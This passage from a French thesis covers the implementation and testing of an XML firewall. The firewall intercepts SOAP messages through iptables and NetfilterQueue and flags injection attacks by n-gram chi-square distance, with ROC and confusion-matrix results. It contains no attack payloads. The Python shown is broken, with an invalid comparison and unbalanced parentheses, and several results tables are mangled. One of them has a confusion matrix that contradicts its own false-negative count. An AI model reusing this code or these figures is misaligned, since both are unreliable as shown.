Android, iOS, et aussi avec Java ou encore .NET. Il est conçu pour optimiser la 
productivité des programmeurs en offrant des outils de haut niveau et une syntaxe 
simple à utiliser. 
84
5.3 Environnement de développement 
Figure 5.3.1 : Langage Python 
5.3.2 CGI-BIN 
Pour la réalisation de notre solution, nous optons pour une interface web et ce 
pour les raisons suivantes : 
– Notre solution va être déployé sur un Serveur Linux, souvent ces serveurs ne 
disposent pas d’un environnement graphique fenêtré « X Window » (appelé 
communement X11). 
– Faciliter l’accès aux administrateurs à l’application à distance. 
D’où la nécessité d’avoir une application web et non pas desktop. Afin de la réaliser 
nous utilisons le CGI. 
CGI (Common Gateway Interface) est une interface permettant l’exécution de 
programmes externes par un serveur HTTP. Plus généralement, CGI est en fait 
un standard pour l’écriture de passerelles entre des serveurs d’informations tel que 
HTTP et des programmes externes. L’interface CGI permet de faire communiquer 
le programme et le serveur HTTP (voir figure 5.3.2) [Gundavaram, 1996]. 
Figure 5.3.2 : Principe de fonctionnement du CGI 
85
Chapitre 5 Réalisation 
5.3.3 Bootstrap 
Bootstrap ou Twitter Bootstrap est une collection d’outils utile à la création de 
sites web et applications web [Cochran, 2012]. C’est un ensemble qui contient 
des codes HTML et CSS, des formulaires, boutons, outils de navigation et autres 
éléments interactifs, ainsi que des extensions JavaScript en option. 
Figure 5.3.3 : Twitter Bootstrap 
Son avantage est qu’il permet également un gain de temps énorme en proposant 
des fondations prédéfinies pour les projets, une normalisation de code en respectant 
les standards et des éléments graphiques loin d’etre négligeables. En plus de tout 
ceci, Bootstrap permet de faire rapidement et efficacement des structures de sites 
en Responsive Web Design, en d’autres termes de prendre en compte et d’adapter 
le contenu du site Web aux différents types d’appareils, mobiles ou non. 
5.3.4 SoapUI 
SOAPUI est un outil graphique qui permet de tester des Web Services basés sur 
diverses technologies. Il est disponible en deux versions : open source et payante. 
Il est également disponible sous forme de plugin pour les IDE Netbeans, IntelliJ 
IDEA et Eclipse [Kankanamge, 2012]. 
SoapUI est développé entièrement en Java, et utilise Java Swing pour son GUI, 
il fonctionne donc sur la plupart des systèmes d’exploitation, et en plus il est 
disponible sous la licence GNU LGPL. 
L’outil gère respectivement les Web Services basés sur les technologies telles que 
le HTTP (S), HTML, SOAP (WSDL), REST, AMF, JDBC et JMS. Il permet de 
mettre en place une suite de tests, qui peuvent être lancés du côté client, il permet 
de tester les Web Services grâce aux tests de charge. 
86
5.4 La Réalisation 
Figure 5.3.4 : SoapUI 
5.3.5 La bibliothèque NetfilterQueue 
La bibliothèque NetfilterQueue est une bibliothèque de développement sous 
python qui permit d’intercepter, et de manipuler les paquets qui transitent sur 
un réseau. Cette bibliothèque est utilisée conjointement avec le firewall Netfilter 
(à travers la commande iptables sous Linux) pour renvoyer les paquets dans l’es-pace 
utilisateur. Ainsi, les paquets peuvent être manipulés par un programme.(voir 
Annexe C). 
5.4 La Réalisation 
5.4.1 Diagramme de classes 
Afin de faciliter la réalisation de la solution proposée, nous avons établi le dia-gramme 
de classes suivant (figure 5.4.1) afin de montrer les principales entités et 
les différentes relations entre elles. 
87
Chapitre 5 Réalisation 
Figure 5.4.1 : Diagramme de classes de la solution proposée 
88
5.4 La Réalisation 
5.4.2 Architecture technique du firewall 
La figure suivante (figure 5.4.2) montre l’architecture technique de notre pare-feu 
XML qui est composée d’une interface d’administration gérée par un administra-teur 
et qui permet la supervision de l’état du firewall ainsi la définition de ses règles 
et la gestion des profils web services. Le corps du parefeu se charge de l’interception 
et l’analyse des messages SOAP et détécter les attaques par injection. 
Figure 5.4.2 : Architecture de notre firewall 
5.4.3 Noyeau de Protection 
Comme nous avons vu précédement, notre pare-feu est constitué de deux noyeaux : 
Protection et Administration. Nous détaillons ainsi l’architecture technique du 
noyeau de Protection. 
Dans la figure suivante (figure 5.4.3) nous montrons un exemple d’un message 
SOAP malveillant (injectionSQL) qui sera envoyé au web service (dans ce cas les 
client est l’outil SoapUI), comme nous avons détaillé dans la partie conception ce 
message sera intercépté et analysé par notre firewall. 
89
Chapitre 5 Réalisation 
Figure 5.4.3 : Injection SQL envoyée via l’outil SoapUI 
5.4.3.1 Interception 
Pour pouvoir intercepter les paquets destinés pour notre réseau LAN, ajoutons 
d’abord la règle suivante à IPTABLES : 
# iptables -I INPUT -d 192.168.0.0/24 -j NFQUEUE –queue-num 1 
Cette règle permet de capturer tous les paquets entrant au réseau 192.168.0.0 
et les mettre en queue numéro 1. Cette même queue sera utilisée par notre code 
d’interception suivant (en Python) : 
90
5.4 La Réalisation 
Algorithme 5.1 Code D’interception de messages SOAP 
””” 
Code D’interception des messages SOAP 
””” 
__author__ = Zakaria SMAHI 
from netfilterqueue import NetfilterQueue 
from verification import verifier 
def verif(pkt) : 
if not (SOAPmessage(pkt.get_payload()) : 
#S’il ne s’agit pas d’un message SOAP, on accepte le paquet 
pkt.accept() 
else : 
if verifier(pkt.get_payload()) : 
#Appel au module de verification contre les attaques 
#Si le paquet est clean on l’accepte 
pkt.accept() 
else : 
#sinon on le bloque 
pkt.drop() 
#initialisation de la queue 
nfqueue = NetfilterQueue() 
#liaison avec la queue numero 1 de IPTABLES 
nfqueue.bind(1, verif) 
#lancement du code 
#ce code sera lance tant que l’utilisateur n’a pas 
#clique sur la combinaison CTRL+C 
try : 
nfqueue.run() 
except KeyboardInterrupt : 
print 
91
Chapitre 5 Réalisation 
Ce code permet de récupérer les paquets mis en queue gràce à la règle précédente. 
Le code reste à l’écoute et intercepte les messages tant que on n’a pas clique sur 
la combinaison CTRL+C (signal stop). 
Remarque : on évite d’utiliser la boucle infinie while true afin d’éviter les in-terblocages 
au niveau de réception de paquets. 
5.4.3.2 Vérification 
Dans ce module on fait appel à la logique de sécurisation (distance de ²). 
Algorithme 5.2 Code De vérification du message SOAP 
””” 
Code De verification du message SOAP 
””” 
__author__ = Zakaria SMAHI 
from ngram import ngram 
from chisquare import chisquare 
def verifier(message) : 
#appel au module d’extraction de n-grammes 
#on extrait les 3-grammes a partir du message 
ng = ngram(message,3) 
#appel au module de calcul de distance khi2 
#dc est la distance khi2 
#pc est la probabilité khi2 
dc,pc = chisquare(ng,vecteurMoyen) 
return float(pc) = 0.05 
Ce code permet la vérification du message SOAP s’il est bon ou malveillant, 
lorsqu’il est bon (i.e probabilité de Khi2 = 0.05) la fonction retourne vrai sinon 
faux. 
5.4.4 Noyeau d’Administration 
Le noyeau d’administration comme vu dans la partie conception est le panneau 
d’administration du pare-feu XML. On présente ici les interfaces des différents 
rôles d’administrateur. 
92
5.4 La Réalisation 
5.4.4.1 Interface Login Panneau d’administration 
L’administrateur fournit le nom d’utilisateur et le mot de passe pour s’authen-tifier 
comme le montre la figure suivante (figure 5.4.4). 
Figure 5.4.4 : Interface d’authentification 
5.4.4.2 Interface globale du Panneau d’administration 
La figure suivante (figure 5.4.5) montre bien l’interface globale de notre panneau 
d’administration et sa page d’acceuil après l’authentification 
93
Chapitre 5 Réalisation 
Figure 5.4.5 : Interface globale du Panneau d’administration 
5.4.4.3 Interface Profils des web services 
La partie la plus importante de notre panneau d’administration est l’interface 
des profils des web services (figure 5.4.6), c’est à ce niveau que l’administrateur 
peut ajouter, modifier ou même supprimer un profil d’un web service. 
94
5.4 La Réalisation 
Figure 5.4.6 : Interface des Profils des Web Services 
5.4.4.4 Interface de Configuration 
L’administrateur peut modifier la configuration du firewall ou la restaurer au 
valeurs par défaut (figure 5.4.7). 
95
Chapitre 5 Réalisation 
Figure 5.4.7 : Interface configuration du firewall 
5.4.4.5 Interface Journal des évènements 
L’administrateur peut visualiser le journal des évènements et le journal des at-taques 
détectées ainsi le vider (figure 5.4.8). 
96
5.5 Conclusion 
Figure 5.4.8 : Journal des attaques détectées 
5.5 Conclusion 
Dans cette partie nous avons présenté les détails de l’implémentation et la mise 
en oeuvre de notre système dans ses deux grands modules (protection et adminis-tration), 
ainsi les différentes technologies utilisées pour le développer. 
Dans la partie de protection, nous avons pu gràce à la bibliothèque netfilterqueue 
et IPTABLES créer un système de sécurisation qui fonctionne en mode continu, et 
qui intércepte tous les messages SOAP et les analyse. Quant à la partie d’admin-istration, 
nous avons pu réalisé un panneau d’administration facile à manipuler, 
inspiré de panneaux d’administration existants et les simplifiant aussi. Notre sys-tème 
gràce à un certain nombre de controleurs facilite la tâche de l’administrateur 
et le guide pour gérer ce système. 
Dans le chapitre suivant nous allons présenter les différents tests effectués, leurs 
résultats ainsi que notre propre interprétation. 
97
Chapitre 6 
Tests et Résultats 
6.1 Introduction 
Dans ce chapitre nous allons présenter les différents tests effectués afin d’évaluer 
les performances de notre firewall. Nous allons présenter en premier lieu les données 
utilisées ainsi que et les mesures de perfomances. Ensuite nous allons présenter 
les différents résultats obtenus. Nous terminons par des interprétations et une 
synthèse. 
6.2 L’ensemble de données utilisées pour la 
construction du vecteur moyen 
Nous allons choisir un échantillon représentatif, qui ne contient que des bons 
messages, ensuite nous allons varier la taille de cet échantillon, pour voir l’influence 
de la taille de l’échantillon sur la detection. Ces données sont aussi appelées données 
d’apprentissage. 
Rappelons que nous avons déployé un web service (Users) (voir partie Etude de 
cas chapitre4 conception) qui offre plusieurs méthodes. Nous avons effectué nos 
tests sur deux méthodes : 
– Méthode login(username :string,password :string) :string : authentifier un 
utilisateur du web service enregistré dans une base de données MySQL. 
– Méthode subscribe(Matricule :string,NomPrenom :string,...) :void : pour 
permettre aux utilisateurs de s’inscrire, les données des utilisateurs sont en-registrées 
dans un fichier XML. 
Afin de pouvoir effectuer nos tests, nous avons utilisé des échantillons générés en 
utilisant des bases de tests disponibles sur le net de [briandunning, 2005] et le 
script libre de generatedata [genratedata, 2012]. 
99
Chapitre 6 Tests et Résultats 
Ces échantillons ont été utilisé pour générer les paires (nom d’utilisateur, mot 
de passe) pour la méthode login et les informations personnelles des utilisateurs 
dans la méthode subscribe. 
Les messages malveillants ont été générés en utilisant ces échantillons et un 
certain nombre de vecteurs d’attaques (chaînes malveillantes) (voir Annexe D). Le 
type des attaques ainsi que leurs nombres utilisées sont détaillés plus loin dans la 
section résultats des expérimentations . 
Voici les différents tailles dec échantillons d’apprentissage utilisés : 
Echantillon d’Apprentissage 1000 5000 10000 
Table 6.1 : Les différentes tailles d’échantillons d’apprentissage utilisés 
6.2.1 Mesures d’évaluations utilisées 
Nous avons utilisé deux mesures d’évaluations : le taux de faux positifs et 
le taux de faux négatifs afin d’évaluer les performances de notre système de 
protection. 
– Taux de Faux Positifs F.P : c’est le taux d’instances identifiés à tort comme 
«malveillant». 
– Taux de Faux Négatifs F.N : c’est le taux d’instances « malveillant » 
identifiés à tort comme «bon». 
Ces deux mesures ont été représentés sous les deux formes suivantes : 
– Matrice de Confusion 
– Courbe de ROC 
6.2.1.1 Matrice de confusion 
Une matrice de confusion [Kohavi, 1998] contient des informations sur la clas-sification 
réelles et prédites effectuées par un système de classification. Les per-formances 
de tel système sont souvent mesurés par les données de cette matrice. 
Un système de classification sera d’autant meilleur que sa matrice de confusion 
s’approchera d’une matrice diagonale. 
L’exemple suivant montre une matrice de confusion d’un classficateur binaire : 
100
6.2 L’ensemble de données utilisées pour la construction du vecteur moyen 
Classe Estimée 
normal pourriel 
Classe normal a b 
Réelle pourriel c d 
Table 6.2 : Exemple matrice de confusion 
– a : le nombre de vrai positif (VP). 
– b : le nombre de faux positif (FP). 
– c : le nombre de faux négatif (FN). 
– d : le nombre de vrai négatif (VN). 
D’après cette matrice, plusieurs formules peuvent être extraites ; on se limite à 
deux formules qui sont la spécificité et la senibilité. 
– La spécificité : mesure la capacité d’un test à donner un résultat négatif 
V N +FP . 
lorsque l’hypothèse n’est pas vérifiée. Elle est donnée par : V N 
– La sensibilité : mesure la capacité d’un test à donner un résultat positif 
lorsqu’une hypothèse est vérifiée. Elle est donnée par : V P 
V P +FN . 
Ces deux mesures sont utilisées pour tracer la courbe de ROC. 
6.2.1.2 Courbe de ROC 
La courbe ROC (Receiver Operating Characteristic) est une représentation 
graphique de la relation existante entre la sensibilité et la spécificité d’un test, 
calculée pour toutes les valeurs seuils possibles. Elle permet la détermination et la 
comparaison des performances diagnostiques de plusieurs tests à l’aide de l’évalu-ation 
des aires sous la courbe. La courbe de ROC se dessine à partir de la matrice 
de confusion en calculant la sensibilité et la quantité ( 1 - spécificité). L’ordonnée 
représente la sensiblité et l’abscisse la quantité (1-spécificité) [Delacour, 2005]. 
Pour pouvoir décider si un classificateur est bon ou mauvais, on utilise la notion 
de l’aire sous la courbe de ROC (appelée aussi AUC : Area Under Curve)[Hanley, 1982]. 
Plus cette aire est grande, plus la courbe s’écarte de la ligne du classificateur aléa-toire 
et se rapproche du coude du classificateur idéal (qui passe de (0, 0) à (0, 1) 
à (1, 1)). 
L’AUC peut se calculer par l’intégrale de la fonction de la courbe ROC sous 
l’intervale[0 1] en utilisant la fameuse formule de trapèze décrite comme suit : 
bf(x) (b − a)f(b)+f(a) 
a 
2 sous l’intervalle[0 1]. 
101
Chapitre 6 Tests et Résultats 
6.3 La configuration de la plateforme des tests 
Pour tester notre solution, nous avons préparé un environnement de test ( un 
réseau LAN) qui se compose d’un switch/router, 3 machines réelles et une virtuelle, 
les machines réelles sont celles des clients (client normal et client attaquant) et le 
firewall, la machine virtuelle contient le web service Users. 
Caractéristique de la machine firewall : 
– CPU :Intel® Core™ i3 CPU M 370 @ 2.40GHz × 4 
– RAM : 4Go 
Voici la configuration de notre réseau LAN utilisée pour les tests (figure 6.3.1) : 
Figure 6.3.1 : Configuration du réseau LAN utilisée pour les tests 
6.4 Résultats des expérimentations 
Dans cette partie, nous allons présenter les résultats des tests effectués, à savoir : 
– la taille et le temps de generation du vecteur moyen ( temps d’apprentissage 
) 
– le taux de faux positif , le taux de faux négatifs , la matrice de confusion et 
le temps moyen du traitement des messages. 
– la courbe ROC ainsi que l’AUC. 
Touts les tests sont effectués avec un seuil de 0.05 et pour les valeurs de n-gramme 
2 , 3, 4 et 5. 
6.4.1 Méthode Login 
Pour effectuer les tests nous avons utilisé 500 messages dont : 
102
6.4 Résultats des expérimentations 
– 200 malveillants : dont 170 injections SQL et 30 injections de commandes 
systèmes. 
– 300 bon messages : 150 figurent déjà dans l’échantillon d’apprentissage, et 150 
nouveaux (ne figurent pas dans l’échantillon d’apprentissage). 
6.4.1.1 Test 1 : 1000 messages 
Taille n-gramme Taille Vecteur Moyen T.G Vecteur moyen (sec) 
N=2 1949 26.6578671932 
N=3 9642 80.91 
N=4 17926 139.71 
N=5 22721 176.08 
Table 6.3 : Taille et Temps Génération du Vecteur moyen cas 1000 messages 
Taille F.P F.N Matrice Spécificité Sensibilité T.M 
n-gramme De Confusion Detection (sec) 
  
N=2 5 0 
295 5 
0 200 
! 
0,97561 1 0.01994 
N=3 12 7 
  
288 12 
7 193 
! 
0,94146 0,97627119 0.11922 
N=4 44 9 
  
256 44 
9 191 
! 
0,81277 0,96603774 0.26632 
N=5 68 12 
  
232 68 
12 188 
! 
0,73438 0,95081967 0.37032 
Table 6.4 : Taux de F.Ps et F.Ns, T.M de détection cas 1000 messages 
AUC 
0.98667 
0.92473 
0.74727 
0.65685 
Table 6.5 : AUC méthode login cas 1000 messages 
103
Chapitre 6 Tests et Résultats 
Figure 6.4.1 : Graphe de variations de FP et FN cas 1000 messages 
Figure 6.4.2 : Courbe de ROC pour la méthode login cas 1000 messages 
104
6.4 Résultats des expérimentations 
6.4.1.2 Test 2 : 5000 messages 
Taille n-gramme Taille Vecteur Moyen T.G Vecteur moyen (sec) 
N=2 2936 137.950116873 
N=3 17794 453.323413849 
N=4 35314 1049.42596292 
N=5 46578 1202.90369391 
Table 6.6 : Taille et Temps Génération du Vecteur moyen cas 5000 messages 
Taille F.P F.N Matrice Spécificité Sensibilité T.M 
n-gramme De Confusion Detection (sec) 
  
N=2 3 5 
297 3 
5 195 
! 
0,98485 0,98344371 0.03658 
N=3 7 18 
  
293 7 
18 182 
! 
0,96296 0,94212219 0.29466 
N=4 56 52 
  
244 56 
52 148 
! 
0,72549 0,82432432 0.86566 
N=5 81 53 
  
219 81 
53 147 
! 
0,64474 0,80514706 0.889 
Table 6.7 : Taux de F.Ps et F.Ns cas 5000 messages 
AUC 
0.98972 
0.93252 
0.67725 
0.55157 
Table 6.8 : AUC méthode login cas 5000 messages 
105
Chapitre 6 Tests et Résultats 
Figure 6.4.3 : Graphe de variations de FP et FN cas 5000 messages 
Figure 6.4.4 : Courbe de ROC pour la méthode login cas 5000 messages 
106
6.4 Résultats des expérimentations 
6.4.1.3 Test 3 : 10000 messages 
Taille n-gramme Taille Vecteur Moyen T.G Vecteur moyen (sec) 
N=2 2965 261.381808996 
N=3 18936 891.2 
N=4 41686 2654.62627196 
N=5 59865 4262.75661802 
Table 6.9 : Taille et Temps Génération du Vecteur moyen cas 10000 messages 
Taille F.P F.N Matrice Spécificité Sensibilité T.M 
n-gramme De Confusion Detection (sec) 
  
N=2 3 5 
297 3 
5 195 
! 
0,98485 0,98344371 0.03294 
N=3 23 8 
  
277 23 
8 192 
! 
0,89302 0,97192982 0.25186 
N=4 76 8 
  
256 76 
8 192 
! 
0,71642 0,96551724 0.7301 
N=5 132 20 
  
168 132 
20 180 
! 
0,57692 0,89361702 1.26766 
Table 6.10 : Taux de F.Ps et F.Ns cas 10000 messages 
AUC 
0.98976 
0.80927 
0.60690 
0.51288 
Table 6.11 : AUC méthode login cas 10000 messages 
107
Chapitre 6 Tests et Résultats 
Figure 6.4.5 : Graphe de variations de FP et FN cas 10000 messages 
Figure 6.4.6 : Courbe de ROC pour la méthode login cas 10000 messages 
108
6.4 Résultats des expérimentations 
6.4.2 Méthode Subscribe 
Pour effectuer les tests nous avons utilisé 502 messages dont : 
– 201 malveillants : dont 78 injections XPath et 123 injections XML 
– 301 bon messages : 151 figurent déjà dans l’échantillon d’apprentissage, et 150 
nouveaux . 
6.4.2.1 Test 1 : 1000 messages 
Taille n-gramme Taille Vecteur Moyen T.G Vecteur moyen (sec) 
N=2 922 7.94242405891 
N=3 6741 74.0461111069 
N=4 22535 231.35886097 
N=5 37705 836.827261925 
Table 6.12 : Taille et Temps Génération du Vecteur moyen cas 1000 messages 
Taille F.P F.N Matrice Spécificité Sensibilité T.M 
n-gramme De Confusion Detection (sec) 
N=2 15 13 
  
285 15 
13 188 
! 
0,926108374 0,956521739 0.0205910851756 
N=3 23 52 
  
278 23 
52 149 
! 
0,86627907 0,842424242 0.183366533865 
N=4 53 104 
  
248 53 
9 191 
! 
0,646666667 0,704545455 0.764462151394 
N=5 97 131 
  
204 97 
131 70 
! 
0,419161677 0,608955224 2.24703187251 
Table 6.13 : Taux de F.Ps et F.Ns cas 1000 messages 
AUC 
0.92427 
0.90417 
0.75303 
0.63911 
Table 6.14 : AUC méthode subscribe cas 1000 messages 
109
Chapitre 6 Tests et Résultats 
Figure 6.4.7 : Graphe de variations de FP et FN cas 1000 messages 
Figure 6.4.8 : Courbe de ROC pour la méthode subscribe cas 1000 messages 
110
6.4 Résultats des expérimentations 
6.4.2.2 Test 2 : 5000 messages 
Taille n-gramme Taille Vecteur Moyen T.G Vecteur moyen (sec) 
N=2 1086 84.4723329544 
N=3 8530 537.234969139 
N=4 39219 3883.45131087 
N=5 97168 11486.3602328 
Table 6.15 : Taille et Temps Génération du Vecteur moyen cas 5000 messages 
Taille F.P F.N Matrice Spécificité Sensibilité T.M 
n-gramme De Confusion Detection (sec) 
N=2 8 13 
  
293 8 
13 188 
! 
0,959183673 0,95751634 0.0210358565737 
N=3 16 0 
  
285 16 
0 201 
! 
0,926267281 1 0.220976095618 
N=4 24 52 
  
277 24 
52 149 
! 
0,861271676 0,841945289 1.95007968127 
N=5 31 102 
  
270 31 
102 99 
! 
0,761538462 0,725806452 15.8371858486 
Table 6.16 : Taux de F.Ps et F.Ns cas 5000 messages 
AUC 
0.93598 
0.94684 
0.84514 
0.76521 
Table 6.17 : AUC méthode subscribe cas 5000 messages 
111
Chapitre 6 Tests et Résultats 
Figure 6.4.9 : Graphe de variations de FP et FN cas 5000 messages 
Figure 6.4.10 : Courbe de ROC pour la méthode subscribe cas 5000 messages 
112
6.4 Résultats des expérimentations 
6.4.2.3 Test 3 : 10000 messages 
Taille n-gramme Taille Vecteur Moyen T.G Vecteur moyen (sec) 
N=2 1130 164.966710091 
N=3 9064 1200.01119804 
N=4 46020 10826.568001 
N=5 133118 38419.0080411 
Table 6.18 : Taille et Temps Génération du Vecteur moyen cas 10000 messages 
Taille F.P F.N Matrice Spécificité Sensibilité T.M 
n-gramme De Confusion Detection (sec) 
N=2 5 13 
  
296 5 
13 188 
! 
0,974093264 0,957928803 0.0222310756972 
N=3 16 0 
  
285 16 
0 201 
! 
0,926267281 1 0.248207171315 
N=4 16 45 
  
285 16 
45 156 
! 
0,906976744 0,863636364 2.43976095618 
N=5 11 60 
  
290 11 
60 141 
! 
0,927631579 0,828571429 18.8930822629 
Table 6.19 : Taux de F.Ps et F.Ns cas 10000 messages 
AUC 
0.95008 
0.95017 
0.94180 
0.84908 
Table 6.20 : AUC méthode subscribe cas 10000 messages 
113
Chapitre 6 Tests et Résultats 
Figure 6.4.11 : Graphe de variations de FP et FN cas 10000 messages 
Figure 6.4.12 : Courbe de ROC pour la méthode subscribe cas 10000 messages 
114
6.5 Discussion et Synthèse 
6.5 Discussion et Synthèse 
Nous allons dans cette section discuter et interpréter les résultats des tests 
obtenus précédemment, nous synthétisons ces résultats à la fin pour proposer la 
meilleure configuration de notre pare-feu. 
6.5.1 Discussion 
Rappelons qu’on a pris comme seuil de décision 0.05, ce seuil indique qu’on 
accepte l’hypothèse nulle H0 avec un pourcentage de 5% [Greenwood, 1996]. 
6.5.1.1 Taille du vecteur moyen 
D’après les tableaux 6.3, 6.6 et 6.9 pour la méthode « Login » et les tableaux 
6.12, 6.15 et 6.18 pour la méthode « Subscribe », nous constatons que varier la 
taille du n-gramme influe sur la taille du vecteur moyen, celle-ci augmente si on 
augmente la taille du n-gramme. Ceci est dû au fait que le nombre de n-grammes 
uniques augmente lorsqu’on augmente la taille du n-gramme. 
La taille du vecteur moyen augmente aussi lorsqu’on augmente la taille de 
l’échantillon d’apprentissage et ce pour chaque n (n allant de 2 à 5) augmen-tation 
de 9642 à 18936 pour n=3 pour la méthode « login » et de 6741 à 9064 pour 
la méthode « subscribe ». 
6.5.1.2 Temps moyen d’execution 
Nous avons vu dans la section précédente que le temps d’apprentissage (construc-tion 
du vecteur moyen) augmente avec l’augmentation du nombre des messages 
ainsi que le nombre des n-grammes uniques (taille du vecteur moyen). 
Notons aussi que le temps de détection (vérification) augmente aussi avec l’aug-mentation 
de la taille du vecteur moyen puisque il faut le parcourir complet afin 
de de calculer la distance Khi-2 . 
6.5.1.3 Taux de faux positifs et faux négatifs 
Les tableaux 6.4, 6.7 et 6.10 pour la méthode « login », et 6.13, 6.16 et 6.19 
pour la méthode « subscribe » indiquent les taux des faux positifs et faux né-gatifs. 
D’après ces tableaux on constate que les bigrammes (2-grammes) et les 
trigrammes (3-grammes) donnent de meilleurs résultats comparés aux 4-grammes 
ou 5-grammes 
L’augmentation de l’échantillon du test ; et par la suite le vecteur moyen ; fait 
diminuer le taux de faux négatifs : diminution de 104 à 45 pour n=4 dans la 
méthode « subscribe ». 
115
Chapitre 6 Tests et Résultats 
Les figures 6.4.1, 6.4.3 et 6.4.5 pour la méthode « login » ainsi que les figures 
6.4.7, 6.4.9 et 6.4.11 présentent les diagrammes en bâtons des variations de taux de 
faux postifis et faux négatifs pour chaque échantillon et pour les différentes tailles 
de n-grammes testées. 
6.5.1.4 Courbe de ROC 
Les tests précédents ont montré l’efficacité de l’utilisation des bi-grammes et tri-grammes 
pour la détéction des attaques par injections sur les web services. Après 
tracer les courbes de ROC (figures 6.4.2, 6.4.4et 6.4.6 pour la méthode « login » 
et figures 6.4.8, 6.4.10et 6.4.12 pour la méthode « subscribe ») et calculer les AUC 
de chaque courbe, nous avons obtenu les résultats suivants : 
– Pour n = 2 et n = 3 nous avons obtenus une meilleure detection comparées 
aux n=4 ou 5, ( AUC2  0.99, AUC3  0.81) pour la méthode login pour 
10000 messages et ( AUC2  AUC3  0.95) pour la méthode subscribe pour 
10000 messages. 
– Pour le n=5 nous remarquons que les résultats ne sont pas bonnes , cela est 
dû au faite que lorsque la taille du ngramme augmente la propabilité que les 
ngramme d’un message soit présent dans le vecteur moyen est faible ( on va 
avoir toujours des nouveaux n-grammes) ; et par conséquent la distance de khi- 
2 augmente et la propabilité de rejet augmente . D’autant plus ; la majorité 
des attaques par injection ne contiennent que des séquences de catactéres de 
petite taille ; ce qui explique les bonnes performances pour le n=2 et n=3 . 
6.5.2 Synthèse 
L’utilisation de la méthode 2avec les n-grammes donne une bonne détection 
des attaques par injection contre les web services. 
Nous avons constaté que l’augmentation de l’échantillon d’apprentissage permet 
d’augmenter la précision du firewall en réduisant le taux des faux négatifs. 
On a constaté aussi d’après les courbes de ROC que l’utilisation du seuil 0.05 
et les bigrammes (n=2) et les trigrammes (n=3) donne la meilleure detection. 
6.6 Conclusion 
Dans cette partie de travail nous avons présenté un plan de test, à partir duquel 
nous avons montré et interprété une série des résultats, concernant le fonction-nement 
et les performances du firewall XML, dans le but d’avoir une idée subjective 
sur le système proposé. 
116
6.6 Conclusion 
Nous avons pu obtenir un certains nombre de de résultats acceptables suite 
aux tests effectués, ces résultats ont été synthétisé par la suite ce qui nous a 
permis d’obtenir une trés bonne configuration (taille n-gramme n=2 et 3, seuil de 
détéction= 0.05) pour notre pare-feu permettant une meilleure sécurisation. 
117
Conclusion générale et perspectives 
Rappel des objectifs 
À travers ce projet de fin d’études, nous avons abordé le domaine de la sécurité 
des Web Services. Le problème majeur des Web Services réside dans les vulnéra-bilités 
des messages échangés entre les Web Services et leurs clients à travers XML 
via le protocole SOAP. 
Notre objectif était de concevoir et de mettre en oeuvre un firewall XML, pour 
la protection des plateformes basées sur les Web Services, contre les attaques par 
injection. 
Bilan des travaux effectués 
Pour mener à bien notre travail, nous avons effectué une étude théorique et bib-liographique 
dans laquelle nous avons présenté les web services et les technologies 
et les standards qu’ils utilisent. Nous avons traité par la suite le domaine de la 
sécurité des web service en présentant les différents types d’attaques qui confron-tent 
les web services et plus précisément les attaques de type injection ; ainsi que 
les principales caractéristiques des solutions proposées. 
Par la suite, nous nous sommes focalisés sur le processus de comparaison et 
calcul de similarité entre chaînes de caractères pour la détection des attaques de 
type injection. Nous avons proposé une solution intégrant ce processus en utilisant 
la fameuse distance Khi2 pour la détéction des attaques par injection suivantes (et 
leurs variantes formes) : 
– Injection XML 
– Injection XPath 
– Injection SQL 
– Injection de commandes système 
Nous avons implémenté notre firewall XML sous Linux en utilisant le langage 
119
Conclusion générale et perspectives 
Python et en utilisant la bibliothèque netfilterqueue. Gràce au panneau d’admin-istration, 
l’administrateur peut reconfigurer le firewall en spécifiant la taille de 
n-gramme et le seuil de détéction, et visualier le journal des messages et attaques 
bloquées. 
Nous avons effectué une série de tests pour montrer l’éfficacité de notre sys-tème, 
les résultats obtenus montrent bien à quel point notre système est efficace 
et montrent aussi que nos objectifs fixés au début ont été atteints. 
Perspectives 
Nous avons pu à travers ce travail atteindre nos objectifs fixés, cependant un 
certain nombre d’améliorations peuvent être envisagés. 
Nous présentons ici quelques améliorations possibles à notre solution : 
– Réduire la taille du vecteur moyen, en n’utilisant que les paramêtres des méth-odes, 
lors de la création du vecteur ; et ce pour accélèrer le traitement. 
– Elargir la solution à d’autres types d’injections connues dans le web qui peu-vent 
briller dans l’environnement des web services, à l’instar des injections 
LDAP, injections d’expréssions régulières, XSS, ces attaques qui ont 
été bien expliquées dans le « OWASP Top 10 » [Wichers, 2010]. 
– Etendre le champ de détection du système vers l’autre famille d’attaques vue 
qui est le XDOS en utilisant des algorithmes de classification basées sur des 
sessions des clients. 
– Une autre amélioration qu’on peur porter, est de proposer d’autres algo-rithmes 
de sécurisation, et concevoir un système d’aide à la décision permet-tant 
de choisir parmi tous les algorithmes existants, le meilleur pour détecter 
tel ou tel attaque ; tout en laissant à l’administrateur la possibilité de fixer l’al-gorithme 
de sécurisation (voir chapitre 5 section 5.4.4.4 figure 5.4.7 « Interface 
de configuration du firewall »). 
120
Bibliographie 
[Alkamari, 2008] Alkamari, A. (2008). Composition de services web par ap-pariement 
de signatures. 
[Amitab, 2011] Amitab, Khwairakpam et Padmavati, P. (2011). Comparison of sql 
injection detection techniques which uses chi-square test. International Journal 
of Engineering Science and Technology, 3(6). 
[Ayachit, 2006] Ayachit, Mihir M et Xu, H. (2006). A petri net based xml firewall 
security model for web services invocation. In Communication, Network, and 
Information Security, pages 61–67. 
[Binet, 2010] Binet, A. d. l. P. (2010). plus longue sous-séquence commune. http: 
//binetacm.wikidot.com/algo:commsubseq. consulté le : 20-08-2014. 
[Booth, 2004] Booth, David et Haas, H. e. M. F. e. N. E. e. C. M. e. F. C. e. O. D. 
(2004). Web services architecture, w3c working group note, 11 february 2004. 
World Wide Web Consortium, article disponible sur : http: // www. w3. org/ 
TR/ ws-arch . 
[Bouhabel, 2013] Bouhabel, Y. (2013). Les bases de données semi structurées 
(xml). Cours Base de Données avancées 2SIT, ESI. 
[Bray, 1998] Bray, Tim et Paoli, J. e. S.-M. C. M. e. M. E. e. Y. F. (1998). Exten-sible 
markup language (xml). World Wide Web Consortium Recommendation 
REC-xml-19980210. http: // www. w3. org/ TR/ 1998/ REC-xml-19980210. 
[briandunning, 2005] briandunning (2005). Free sample data for testing. https: 
//www.briandunning.com/sample-data/. consulté le : 02-07-2014. 
[Bryan, 2009] Bryan, S. (2009). Xml denial of service attacks and defenses. http: 
//msdn.microsoft.com/fr-fr/magazine/ee335713.aspx. consulté le : 23-08- 
2014. 
[CCM, 2014a] CCM, Comment ca marche, C. (2014a). Attaque par 
déni de service. http://www.commentcamarche.net/contents/ 
